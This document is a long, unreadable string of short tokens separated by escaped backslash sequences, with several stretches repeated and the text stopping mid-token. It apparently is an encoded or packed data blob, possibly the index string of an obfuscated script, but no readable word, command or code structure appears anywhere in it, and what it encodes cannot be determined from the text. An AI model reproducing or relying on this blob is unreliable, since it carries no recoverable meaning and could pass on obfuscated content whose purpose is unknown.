\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\q\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\t\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\t\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\s\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\W\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\b\\g\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\h\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\m\\a\\b\\X\\a\\j\\a\\e\\a\\b\\S\\a\\c\\a\\e\\a\\i\\a\\b\\S\\a\\m\\a\\j\\a\\e\\a\\b\\S\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\e\\a\\i\\a\\w\\a\\j\\a\\e\\a\\b\\S\\a\\M\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\c\\a\\b\\X\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\b\\S\\a\\b\\m\\a\\l\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\h\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\D\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\W\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\z\\a\\c\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\b\\S\\a\\C\\a\\l\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\J\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a